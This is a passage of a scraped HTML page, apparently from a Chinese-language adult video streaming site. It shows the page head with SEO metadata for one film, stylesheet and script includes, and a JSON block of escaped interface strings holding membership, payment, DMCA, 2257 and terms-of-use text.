

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruttav.com/vodplay/178942-1-1/
body_size: 32116
content:
<!DOCTYPE html>
<html>

    <head>
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <title>在线播放昭和时代：一个自由奔放、屡次离家出走的失意女孩。-冢田诗织。 在线播放 - 高清资源 - 日女天堂</title>
        <meta name="keywords" content="昭和时代：一个自由奔放、屡次离家出走的失意女孩。-冢田诗织。在线播放免费在线观看,昭和时代：一个自由奔放、屡次离家出走的失意女孩。-冢田诗织。剧情介绍" />
        <meta name="description" content="昭和时代：一个自由奔放、屡次离家出走的失意女孩。-冢田诗织。在线播放免费在线观看,昭和时代：一个自由奔放、屡次离家出走的失意女孩。-冢田诗织。bt下载,昭和时代：一个自由奔放、屡次离家出走的失意女孩。-冢田诗织。迅雷下载" />
        <meta name="author" content="">

        
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<!-- SEO version 4.0 -->
<!-- vod/play with episode -->
<title>日本有码《昭和时代：一个自由奔放、屡次离家出走的失意女孩。-冢田诗织。》在线播放在线观看 | 日女天堂</title>
<meta name="keywords" content="日本有码昭和时代：一个自由奔放、屡次离家出走的失意女孩。-冢田诗织。,昭和时代：一个自由奔放、屡次离家出走的失意女孩。-冢田诗织。在线播放,昭和时代：一个自由奔放、屡次离家出走的失意女孩。-冢田诗织。 | 日女天堂" />
<meta name="description" content="昭和时代：一个自由奔放、屡次离家出走的失意女孩。-冢田诗织。: 昭和时代：一个自由奔放、屡次离家出走的失意女孩。-冢田诗织。..." />


<link rel="icon" type="image/x-icon" href="/upload/site/20250105-1/25948140a1dc32765733ddaf8b65e5b3.jpg">
<link rel="stylesheet" href="/template/wntheme21/asset/css/common.css?v=2.3.1" type="text/css">
<link rel="stylesheet" href="/template/wntheme21/asset/css/style.css?v=2.3.1">


<style>
	:root {
		--wn-block-container-width: 1240px;
		--wn-banner-container-max-width: 100%;

		--wn-block-title-color: white;
		--wn-block-app-text-color: white;
		--wn-block-app-text-mobile-font-size: 12px;
	}
	
    .header_banner {
        margin-bottom: 10px;
    }
    

    
    .link_recommend {
        display: flex;
        flex-wrap: wrap;
    }
    
    .link_recommend a {
        display: inline-block;
        font-size: 12px !important;
        color: white;
        border: 1px solid white;
    }
    
    @media screen and (max-width:768px){
      .link_recommend a {
          width: calc(100% / 4 - 6px) !important;
      }
    }
</style>

<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms = {"path": "", "mid": "1", "url": "ruttav.com", "wapurl": "ruttav.com", "mob_status": "0"};</script>
<script src="/static/js/home.js?v=2.3.1"></script>

<script>
    var wntheme = {"version":"2.3.1"}
    var wn_translation = {"promote_link":"\u4f1a\u5458\u63a8\u5e7f\u94fe\u63a5","copy_promote_link":"\u8907\u88fd\u63a8\u5e7f\u94fe\u63a5","copy_promote_qrcode":"\u4f1a\u5458\u63a8\u5e7f\u4e8c\u7ef4\u7801","user_group":"\u7528\u6237\u7ec4","required_referral_count":"\u9700\u63a8\u5e7f\u65b0\u4f1a\u5458\u6570","daily_free_video_watch_limit":"\u6bcf\u65e5\u514d\u8d39\u89c2\u5f71\u6570","watch_free_category":"\u90e8\u5206\u5f71\u7247\uff0c\u542b\u5e7f\u544a","registered_memeber":"\u6ce8\u518c\u4f1a\u5458","registered_memeber_rights":"\u65e0\u9650\u5236\uff0c\u542b\u5e7f\u544a","vip_member":"\u5df2VIP\u4f1a\u5458","guest":"\u6e38\u5ba2","unlimited":"\u65e0\u9650\u5236\uff0c\u65e0\u5e7f\u544a","click_to_enter_payment_page":"\u70b9\u51fb\u9700\u8981\u5f00\u901a\u7684\u4f1a\u5458\u5373\u53ef\u8fdb\u5165\u652f\u4ed8\u9875\u9762","select_plan_to_upgrade":"\u9009\u62e9\u65b9\u6848\u8fdb\u884c\u5347\u7ea7\uff0c\u5982\u9700\u8d2d\u4e70\u79ef\u5206\uff0c\u53ef\u4ee5\u70b9\u51fb\u4e0a\u65b9\u5145\u503c\u4e2d\u5fc3","model\/user\/potins_not_enough":"\u79ef\u5206\u4e0d\u591f\uff0c\u8bf7\u5148\u8d2d\u4e70\u5361\u5bc6\u5145\u503c","please_select_payment_method":"\u9009\u62e9\u652f\u4ed8\u65b9\u5f0f","order_id":"\u8ba2\u5355\u7f16\u53f7","order_amount":"\u8ba2\u5355\u91d1\u989d","payment_method":"\u652f\u4ed8\u65b9\u5f0f","payment_type":"\u652f\u4ed8\u7c7b\u578b","please_select":"\u8bf7\u9009\u62e9","pay":"\u652f\u4ed8","scan_to_pay":"\u6253\u5f00\u5fae\u4fe1\u626b\u4e00\u626b\uff0c\u5b8c\u6210\u652f\u4ed8","payment_success_redirect_to_user_center":"\u652f\u4ed8\u5b8c\u6210\uff0c\u5373\u5c06\u8df3\u8f6c\u5230\u4f1a\u5458\u4e2d\u5fc3","choose_channel":"\u9009\u53f0","trending":"\u6d41\u884c","focus":"\u7126\u70b9","this_is_vip_only":"\u6b64\u5f71\u7247\u4e3aVIP\u4e13\u4eab\uff0c\u8bf7\u8d2d\u4e70VIP\u53ef\u7545\u4eab\u65e0\u9650\u89c2\u5f71\u4e0b\u8f7d\u89c6\u9891\u7b49\u591a\u79cd\u7279\u6743","watch_for_free_as_vip":"\u6210\u4e3a\u4f1a\u5458\u5373\u53ef\u514d\u8d39\u89c2\u770b\u3002","for_expired_vip":"\u672a\u5f00\u901a\u4f1a\u5458\u6216\u5df2\u5230\u671f\uff0c","released_on":"\u4e0a\u5e02\u4e8e","cannot_be_played_please_check":"\u4e0d\u80fd\u89c2\u770b\u8bf7\u68c0\u67e5\u4fee\u590d\uff0c","please_do_not_submit_multiple_times":"\u786e\u5b9a\u53cd\u9988\u65e0\u8bef\uff0c\u8bf7\u52ff\u91cd\u590d\u63d0\u4ea4\uff0c\u53ef\u80fd\u5bfc\u81f4\u88ab\u7981\u6b62\u8bbf\u95ee","and_leave_your_comment":"\u540e\u5373\u53ef\u7559\u8a00\u3002","overview":"\u603b\u89c8","choice":"\u7ffb\u724c\u5b50","pick_a_model":"\u9009\u6f14\u5458","login_description":"\u767b\u5f55\u4ee5\u4eab\u53d7\uff0c\u5305\u62ec\u964d\u4f4e\u5e7f\u544a\u9891\u7387\u3001\u89c2\u770b\u4f1a\u5458\u4e13\u5c5e\u5f71\u7247\u53ca\u4e00\u952e\u6536\u85cf\u529f\u80fd\u3002","remember_me":"\u8bb0\u4f4f\u6211","quick_register":"\u6ce8\u518c\u53ea\u9700 30 \u79d2","register_description":"\u52a0\u5165\u6210\u4e3a\u4f1a\u5458\uff0c\u6536\u85cf\u60a8\u6700\u7231\u7684\u5f71\u7247\u3002\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u5305\u62ec\u5bc6\u7801\u5c06\u88ab\u52a0\u5bc6\u4fdd\u62a4\u3002","abuse":"\u6ee5\u7528","abuse_content":"<p>\u6839\u636e1998\u5e74\u300a\u6570\u5b57\u5343\u5e74\u7248\u6743\u6cd5\u6848\u300b\uff08\u5176\u6587\u672c\u53ef\u5728\u7f8e\u56fd\u7248\u6743\u5c40\u7f51\u7ad9http:\/\/lcweb.loc.gov\/copyright\/\u4e0a\u627e\u5230\uff09\uff0c {:site_url} \u5c06\u8fc5\u901f\u56de\u5e94\u62a5\u544a\u7ed9 {:site_url} \u6307\u5b9a\u7248\u6743\u4ee3\u7406\u4eba\u7684\u7248\u6743\u4fb5\u6743\u7533\u8bc9\u3002\u8bf7\u6ce8\u610f\uff0c\u6839\u636e\u7b2c512(f)\u8282\uff0c\u4efb\u4f55\u4eba\u660e\u77e5\u6545\u72af\u5730\u865a\u5047\u9648\u8ff0\u6750\u6599\u6216\u6d3b\u52a8\u662f\u4fb5\u6743\u7684\uff0c\u53ef\u80fd\u4f1a\u627f\u62c5\u8d23\u4efb\u3002 {:site_url} \u4fdd\u7559\u81ea\u884c\u5168\u6743\u51b3\u5b9a\u5220\u9664\u5185\u5bb9\u548c\u7ec8\u6b62 {:site_url} \u7528\u6237\u5e10\u6237\u7684\u6743\u5229\uff0c\u8fd9\u4e9b\u7528\u6237\u4fb5\u72af\u6216\u4f3c\u4e4e\u4fb5\u72af\u7b2c\u4e09\u65b9\u7684\u77e5\u8bc6\u4ea7\u6743\u6216\u5176\u4ed6\u6743\u5229\u3002<\/p><p>\u5982\u679c\u60a8\u8ba4\u4e3a\u60a8\u7684\u7248\u6743\u4f5c\u54c1\u88ab\u4ee5\u6784\u6210\u7248\u6743\u4fb5\u6743\u7684\u65b9\u5f0f\u8907\u88fd\uff0c\u8bf7\u5411 {:site_url} \u7684\u7248\u6743\u4ee3\u7406\u4eba\u63d0\u4f9b\u4ee5\u4e0b\u4fe1\u606f\uff1a<\/p><p>1.\u6388\u6743\u4ee3\u8868\u4e13\u6709\u6743\u6240\u6709\u8005\u884c\u4e8b\u7684\u4eba\u7684\u5b9e\u4f53\u6216\u7535\u5b50\u7b7e\u540d\uff1b\u58f0\u79f0\u88ab\u4fb5\u72af\u7248\u6743\u7684\u4f5c\u54c1\u7684\u8bc6\u522b\uff0c\u6216\u8005\uff0c\u5982\u679c\u5355\u4e00\u901a\u77e5\u6db5\u76d6\u5355\u4e2a\u5728\u7ebf\u7ad9\u70b9\u4e0a\u7684\u591a\u4e2a\u53d7\u7248\u6743\u4fdd\u62a4\u7684\u4f5c\u54c1\uff0c\u5219\u63d0\u4f9b\u8be5\u7f51\u7ad9\u4e0a\u8fd9\u4e9b\u4f5c\u54c1\u7684\u4ee3\u8868\u6027\u5217\u8868\uff1b<\/p><p>2.\u8bc6\u522b\u88ab\u58f0\u79f0\u4fb5\u6743\u6216\u6210\u4e3a\u4fb5\u6743\u6d3b\u52a8\u5bf9\u8c61\u7684\u6750\u6599\uff0c\u4ee5\u53ca\u8981\u6c42\u5220\u9664\u6216\u7981\u7528\u8bbf\u95ee\u7684\u6750\u6599\uff0c\u5e76\u63d0\u4f9b\u8db3\u591f\u5408\u7406\u7684\u4fe1\u606f\u4ee5\u4f7f {:site_url} \u80fd\u591f\u627e\u5230\u8be5\u6750\u6599\uff1b<\/p><p>3.\u63d0\u4f9b\u8db3\u591f\u5408\u7406\u7684\u4fe1\u606f\u4ee5\u4fbf {:site_url} \u80fd\u591f\u8054\u7e6b\u6295\u8bc9\u65b9\uff0c\u5305\u62ec\u59d3\u540d\u3001\u5730\u5740\u3001\u7535\u8bdd\u53f7\u7801\u4ee5\u53ca\u53ef\u7528\u7684\u60c5\u51b5\u4e0b\u7684\u7535\u5b50\u90ae\u4ef6\u5730\u5740\uff1b<\/p><p>4.\u6295\u8bc9\u65b9\u6709\u8bda\u4fe1\u5730\u76f8\u4fe1\u4ee5\u6295\u8bc9\u65b9\u5f0f\u4f7f\u7528\u6750\u6599\u672a\u7ecf\u7248\u6743\u6240\u6709\u8005\u3001\u5176\u4ee3\u7406\u4eba\u6216\u6cd5\u5f8b\u6388\u6743\u7684\u58f0\u660e\u3002<\/p><p>5.\u58f0\u660e\u901a\u77e5\u4e2d\u7684\u4fe1\u606f\u662f\u51c6\u786e\u7684\uff0c\u5e76\u5728\u4f2a\u8bc1\u7f6a\u4e0b\uff0c\u58f0\u660e\u6295\u8bc9\u65b9\u88ab\u6388\u6743\u4ee3\u8868\u4e13\u6709\u6743\u6240\u6709\u8005\u884c\u4e8b\uff0c\u8be5\u4e13\u6709\u6743\u88ab\u58f0\u79f0\u4fb5\u6743\u3002<\/p><p>\u6240\u6709\u5173\u4e8e\u672c\u7f51\u7ad9\u7684\u7248\u6743\u4fb5\u6743\u7533\u8bc9\u5e94\u9001\u4ea4 {:site_url} \u6307\u5b9a\u7684\u7248\u6743\u4ee3\u7406\u4eba<\/p><p>\u6211\u4eec\u5bf9\u4efb\u4f55\u5f62\u5f0f\u7684\u670d\u52a1\u6ee5\u7528\u8868\u793a\u6b49\u610f\uff0c\u5e76\u627f\u8bfa\u5c3d\u6700\u5927\u52aa\u529b\u67e5\u627e\u548c\u7ec8\u6b62\u6ee5\u7528\u6587\u4ef6\u3002<\/p>","18_usc_2257":"2257","2257_content":"<p>{:site_url}\u4e0d\u662f\u7f51\u7ad9({:site_url})\u4e0a\u53d1\u73b0\u7684\u4efb\u4f55\u5185\u5bb9\u7684\u88fd\u4f5c\u4eba\uff08\u4e3b\u8981\u6216\u6b21\u8981\uff09\u3002\u5173\u4e8e18 USC 2257\u4e2d\u4e3a\u672c\u7ad9\u53d1\u73b0\u7684\u4efb\u4f55\u5185\u5bb9\u8bb0\u5f55\uff0c\u8bf7\u60a8\u5c06\u8bf7\u6c42\u76f4\u63a5\u5f15\u5bfc\u81f3\u751f\u6210\u8be5\u5185\u5bb9\u7684\u7f51\u7ad9\u3002<\/p><p>{:site_url}\u662f\u4e00\u4e2a\u89c6\u9891\u5206\u4eab\u7ad9\u70b9\uff0c\u5141\u8bb8\u4e0a\u4f20\u3001\u5206\u4eab\u548c\u4e00\u822c\u89c2\u770b\u5404\u79cd\u7c7b\u578b\u7684\u6210\u4eba\u5185\u5bb9\uff0c\u800c{:site_url}\u5728\u5c3d\u529b\u786e\u8ba4\u9075\u4ece\u6027\u65b9\u9762\u53ef\u80fd\u4e0d\u4f1a100%\u51c6\u786e\u3002<\/p><p>{:site_url}\u9075\u5b88\u4ee5\u4e0b\u7a0b\u5e8f\u4ee5\u786e\u4fdd\u9075\u4ece\u6027\uff1a<\/p><p>\u8981\u6c42\u6240\u6709\u7528\u6237\u5fc5\u987b\u5e74\u6ee118\u5c81\u624d\u80fd\u4e0a\u4f20\/\u89c2\u770b\u89c6\u9891\u3002\u5728\u4e0a\u4f20\u65f6\uff0c\u7528\u6237\u5fc5\u987b\u9a8c\u8bc1\u5185\u5bb9\uff1b\u786e\u4fdd\u81ea\u5df1\u5e74\u6ee118\u5c81\uff1b\u8bc1\u660e\u81ea\u5df1\u4fdd\u7559\u4e86\u5185\u5bb9\u4e2d\u6a21\u7279\u7684\u8bb0\u5f55\u5e76\u786e\u8ba4\u4ed6\u4eec\u5e74\u6ee118\u5c81\u3002\u5982\u9700\u8fdb\u4e00\u6b65\u534f\u52a9\u6216\u4e86\u89e3\u5185\u5bb9\u7684\u539f\u59cb\u6765\u6e90\u7f51\u7ad9\uff0c\u8bf7\u8054\u7e6b{:site_url}\u7684\u5408\u89c4\u90e8\u95e8\u3002<\/p><p>{:site_url}\u5141\u8bb8\u5c06\u5185\u5bb9\u6807\u8bb0\u4e3a\u4e0d\u9002\u5f53\u3002\u5982\u679c\u6709\u4efb\u4f55\u5185\u5bb9\u56e0\u8fdd\u6cd5\u3001\u4e0d\u6cd5\u3001\u9a9a\u6270\u3001\u6709\u5bb3\u3001\u5192\u72af\u7b49\u539f\u56e0\u88ab\u6807\u8bb0\u4e3a\u4e0d\u9002\u5f53\uff0c{:site_url}\u5c06\u7acb\u5373\u4ece\u7f51\u7ad9\u4e0a\u5220\u9664\u3002<\/p><p>{:site_url}\u7684\u7528\u6237\u5982\u679c\u9047\u5230\u6b64\u7c7b\u5185\u5bb9\uff0c\u5efa\u8bae\u901a\u8fc7\u70b9\u51fb\u6bcf\u4e2a\u89c6\u9891\u4e0b\u65b9\u7684\u300c\u6807\u8bb0\u4e3a\u4e0d\u9002\u5f53\u300d\u94fe\u63a5\u6765\u6807\u8bb0\u5b83\u4e3a\u4e0d\u9002\u5f53\u3002<\/p>","terms":"\u6761\u6b3e","terms_content":"<p>1. \u63a5\u53d7<\/p><p>\u901a\u8fc7\u4f7f\u7528\u548c\/\u6216\u8bbf\u95ee{:site_url}\u7f51\u7ad9\uff08\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u901a\u8fc7{:site_url}\u63d0\u4f9b\u7684\u6240\u6709\u5185\u5bb9\u3001\u4e0a\u4f20\u548c\u7528\u6237\u63d0\u4ea4\uff0c\u603b\u79f0\u4e3a\u300c{:site_url}\u300d\uff09\u5373\u8868\u793a\u60a8\u540c\u610f\u672c\u6587\u4ef6\u6240\u5305\u542b\u7684\u6761\u6b3e\u548c\u6761\u4ef6\uff0c\u4ee5\u53ca{:site_url}\u9690\u79c1\u653f\u7b56\u4e2d\u7eb3\u5165\u7684\u6761\u6b3e\u548c\u6761\u4ef6\uff0c\u4ee5\u53ca\u6240\u6709\u672a\u6765\u7684\u4fee\u8ba2\u548c\u4fee\u6539\uff08\u7edf\u79f0\u4e3a\u300c\u672c\u534f\u8bae\u300d\uff09\u3002\u8fdb\u5165\u5373\u8868\u793a\u60a8\u540c\u610f\u53d7\u672c\u534f\u8bae\u7684\u7ea6\u675f\u3002\u5982\u679c\u60a8\u4e0d\u540c\u610f\u672c\u6587\u4ef6\u6240\u5305\u542b\u7684\u6761\u6b3e\u548c\u6761\u4ef6\uff0c\u8bf7\u4e0d\u8981\u4f7f\u7528{:site_url}\u3002<\/p><p>\u672c\u534f\u8bae\u7684\u6761\u6b3e\u548c\u6761\u4ef6\u53ef\u80fd\u968f\u65f6\u7531{:site_url}\u5355\u65b9\u9762\u8fdb\u884c\u66f4\u6539\uff0c\u60a8\u540c\u610f\u53d7\u5230\u6240\u6709\u8fd9\u4e9b\u4fee\u6539\u3001\u66f4\u6539\u548c\/\u6216\u4fee\u8ba2\u7684\u7ea6\u675f\u3002\u5982\u679c\u60a8\u4e0d\u63a5\u53d7\u672c\u534f\u8bae\u7684\u4efb\u4f55\u4fee\u6539\u3001\u66f4\u6539\u548c\/\u6216\u4fee\u8ba2\uff0c\u5219\u60a8\u53ef\u80fd\u4e0d\u5f97\u4f7f\u7528{:site_url}\u3002<\/p><p>\u672c\u534f\u8bae\u4e2d\u5305\u542b\u7684\u6761\u6b3e\u548c\u6761\u4ef6\u9002\u7528\u4e8e\u6240\u6709{:site_url}\u7684\u7528\u6237\uff0c\u65e0\u8bba\u662f\u300c\u8bbf\u5ba2\u300d\u8fd8\u662f\u300c\u4f1a\u5458\u300d\uff0c\u53ea\u6709\u5728\u60a8\u540c\u610f\u9075\u5b88\u6240\u6709\u9002\u7528\u6cd5\u5f8b\u5e76\u5728\u6cd5\u5f8b\u4e0a\u53d7\u672c\u534f\u8bae\u7684\u6761\u6b3e\u548c\u6761\u4ef6\u7ea6\u675f\u65f6\uff0c\u60a8\u624d\u88ab\u6388\u6743\u4f7f\u7528{:site_url}\u3002<\/p><p>2. \u63cf\u8ff0<\/p><p>{:site_url}\u7f51\u7ad9\u5141\u8bb8\u4e0a\u4f20\u3001\u5206\u4eab\u548c\u4e00\u822c\u67e5\u770b\u5404\u79cd\u7c7b\u578b\u7684\u5185\u5bb9\uff0c\u5141\u8bb8\u6ce8\u518c\u548c\u672a\u6ce8\u518c\u7528\u6237\u5171\u4eab\u548c\u67e5\u770b\u5305\u542b\u6210\u4eba\u5185\u5bb9\u7684\u89c6\u89c9\u63cf\u7ed8\uff0c\u5305\u62ec\u6027\u5177\u4f53\u56fe\u50cf\u3002\u6b64\u5916\uff0c{:site_url}\u5305\u542b\u7531\u7528\u6237\u53d1\u5e03\/\u4e0a\u4f20\u7684\u89c6\u9891\u5185\u5bb9\u3001\u4fe1\u606f\u548c\u5176\u4ed6\u6750\u6599\u3002{:site_url}\u5141\u8bb8\u5176\u7528\u6237\u6839\u636e\u672c\u534f\u8bae\u7684\u6761\u6b3e\u548c\u6761\u4ef6\u67e5\u770b\u5185\u5bb9\u548c\u7f51\u7ad9\u3002<\/p><p>{:site_url}\u7f51\u7ad9\u8fd8\u53ef\u80fd\u5305\u542b\u6307\u5411\u7b2c\u4e09\u65b9\u7f51\u7ad9\u7684\u67d0\u4e9b\u94fe\u63a5\uff0c\u8fd9\u4e9b\u7f51\u7ad9\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\u5747\u4e0d\u7531{:site_url}\u62e5\u6709\u6216\u63a7\u5236\u3002{:site_url}\u5bf9\u4efb\u4f55\u7b2c\u4e09\u65b9\u7f51\u7ad9\u7684\u5185\u5bb9\u3001\u9690\u79c1\u653f\u7b56\u3001\u5b9e\u8df5\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002{:site_url}\u65e0\u6cd5\u5ba1\u67e5\u6216\u7f16\u8f91\u7b2c\u4e09\u65b9\u7ad9\u70b9\u7684\u5185\u5bb9\u3002\u60a8\u627f\u8ba4{:site_url}\u5bf9\u4e8e\u60a8\u4f7f\u7528\u4efb\u4f55\u7b2c\u4e09\u65b9\u7f51\u7ad9\u6240\u4ea7\u751f\u7684\u4efb\u4f55\u548c\u6240\u6709\u8d23\u4efb\u6982\u4e0d\u8d1f\u8d23\u3002<\/p><p>{:site_url}\u4ec5\u4f9b\u60a8\u4e2a\u4eba\u4f7f\u7528\uff0c\u9664\u975e\u5f97\u5230{:site_url}\u660e\u786e\u6279\u51c6\u6216\u8ba4\u53ef\uff0c\u5426\u5219\u4e0d\u5f97\u7528\u4e8e\u4efb\u4f55\u5546\u4e1a\u6d3b\u52a8\u3002\u4e25\u7981\u975e\u6cd5\u548c\/\u6216\u672a\u7ecf\u6388\u6743\u4f7f\u7528{:site_url}\uff0c\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u6536\u96c6\u7528\u6237\u540d\u548c\u7535\u5b50\u90ae\u4ef6\u5730\u5740\u4ee5\u53d1\u9001\u672a\u7ecf\u8bf7\u6c42\u7684\u7535\u5b50\u90ae\u4ef6\uff0c\u6216\u672a\u7ecf\u6388\u6743\u7684\u94fe\u63a5\u6216\u5d4c\u5165\u5230{:site_url}\u7f51\u7ad9\u3002<\/p><p>3. \u8bbf\u95ee<\/p><p>\u4e3a\u4e86\u4f7f\u7528\u672c\u7f51\u7ad9\uff0c\u60a8\u786e\u8ba4\u60a8\u81f3\u5c11\u5e74\u6ee1\u5341\u516b\uff0818\uff09\u5c81\u6216\u5728\u60a8\u5c45\u4f4f\u7684\u53f8\u6cd5\u7ba1\u8f96\u533a\u4e2d\u5e74\u6ee1\u6cd5\u5b9a\u6210\u5e74\u5e74\u9f84\u3002\u5982\u679c\u60a8\u672a\u6ee118\u5c81\u548c\/\u6216\u672a\u8fbe\u5230\u60a8\u5c45\u4f4f\u5730\u548c\u8bbf\u95ee\u7f51\u7ad9\u7684\u53f8\u6cd5\u7ba1\u8f96\u533a\u6cd5\u5b9a\u6210\u5e74\u5e74\u9f84\u8981\u6c42\uff0c\u5219\u60a8\u4e0d\u5f97\u4f7f\u7528\u672c\u7f51\u7ad9\u3002<\/p><p>4. \u884c\u4e3a<\/p><p>\u60a8\u627f\u8ba4\u5e76\u540c\u610f\u60a8\u5e94\u5bf9\u81ea\u5df1\u7684\u7528\u6237\u63d0\u4ea4\u548c\u5728{:site_url}\u4e0a\u53d1\u5e03\u3001\u4e0a\u4f20\u3001\u53d1\u5e03\u3001\u4f20\u8f93\u6216\u5176\u4ed6\u65b9\u5f0f\u4f7f\u5176\u53ef\u7528\u7684\u540e\u679c\u8d1f\u8d23\u3002\u60a8\u540c\u610f\u60a8\u53ca\u5176\u4f7f\u7528\u60a8\u7684\u5e10\u6237\u7684\u5176\u4ed6\u4eba\u4e0d\u5f97\u5728{:site_url}\u4e0a\u53d1\u5e03\u3001\u4e0a\u4f20\u3001\u53d1\u5e03\u3001\u4f20\u8f93\u6216\u4ee5\u4efb\u4f55\u65b9\u5f0f\u63d0\u4f9b\u975e\u6cd5\u3001\u975e\u6cd5\u3001\u9a9a\u6270\u3001\u6709\u5bb3\u3001\u5a01\u80c1\u3001\u4fb5\u6743\u3001\u4fae\u8fb1\u6027\u3001\u4fb5\u72af\u9690\u79c1\u3001\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u4e2a\u4eba\u4fe1\u606f\u3001\u4ec7\u6068\u3001\u79cd\u65cf\u4e3b\u4e49\u7684\u5185\u5bb9\u3002\u60a8\u8fd8\u540c\u610f\u60a8\u53ca\u5176\u4f7f\u7528\u60a8\u7684\u5e10\u6237\u7684\u5176\u4ed6\u4eba\u4e0d\u5f97\u5728{:site_url}\u4e0a\u53d1\u5e03\u3001\u4e0a\u4f20\u3001\u53d1\u5e03\u3001\u4f20\u8f93\u6216\u4ee5\u4efb\u4f55\u65b9\u5f0f\u63d0\u4f9b\u5305\u542b\u75c5\u6bd2\u6216\u4efb\u4f55\u5176\u4ed6\u65e8\u5728\u7834\u574f\u3001\u4e2d\u65ad\u3001\u9650\u5236\u529f\u80fd\u6216\u76d1\u89c6\u6216\u6301\u7eed\u5b58\u5728\u4e8e\u4efb\u4f55\u8ba1\u7b97\u673a\u8f6f\u4ef6\u6216\u786c\u4ef6\u6216\u7535\u4fe1\u8bbe\u5907\u7684\u8ba1\u7b97\u673a\u4ee3\u7801\u3001\u6587\u4ef6\u6216\u7a0b\u5e8f\u7684\u5185\u5bb9\u3002\u60a8\u540c\u610f\u60a8\u53ca\u5176\u4f7f\u7528\u60a8\u7684\u5e10\u6237\u7684\u5176\u4ed6\u4eba\u4e0d\u5f97\u5728{:site_url}\u4e0a\u6545\u610f\u6216\u65e0\u610f\u8fdd\u53cd\u9002\u7528\u7684\u5730\u65b9\u3001\u5dde\u3001\u56fd\u5bb6\u6216\u56fd\u9645\u6cd5\u5f8b\uff0c\u6216\u60a8\u5c45\u4f4f\u5730\u548c\u5176\u4ed6\u5730\u65b9\u5177\u6709\u6cd5\u5f8b\u6548\u529b\u7684\u4efb\u4f55\u6cd5\u5f8b\u6216\u6cd5\u89c4\uff0c\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u4efb\u4f55\u4e0e\u8bc1\u5238\u3001\u9690\u79c1\u548c\u51fa\u53e3\u7ba1\u5236\u6709\u5173\u7684\u6cd5\u5f8b\u6216\u6cd5\u89c4\uff1b\u4ece\u4e8b\u3001\u63a8\u5e7f\uff0c\u6216\u5ba3\u4f20\u4efb\u4f55\u975e\u6cd5\u6d3b\u52a8\uff1b\u5c55\u793a\u975e\u6cd5\u6d3b\u52a8\u6216\u5bf9\u4efb\u4f55\u56e2\u4f53\u6216\u4e2a\u4eba\u8fdb\u884c\u8eab\u4f53\u4f24\u5bb3\u6216\u4fb5\u5bb3\u884c\u4e3a\uff1b\u6216\u5c55\u793a\u8650\u5f85\u52a8\u7269\u7684\u4efb\u4f55\u884c\u4e3a\u3002\u60a8\u540c\u610f\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u4f7f\u7528{:site_url}\u5bf9{:site_url}\u627f\u62c5\u5211\u4e8b\u6216\u6c11\u4e8b\u8d23\u4efb\u3002<\/p><p>\u60a8\u540c\u610f{:site_url}\u6709\u6743\u81ea\u884c\u51b3\u5b9a\u63a1\u53d6\u54ea\u4e9b\u63aa\u65bd\u6765\u5e94\u5bf9\u53d1\u73b0\u6216\u62a5\u544a\u7684\u4efb\u4f55\u8fdd\u53cd\u672c\u534f\u8bae\u7684\u60c5\u51b5\u3002<\/p><p>5. 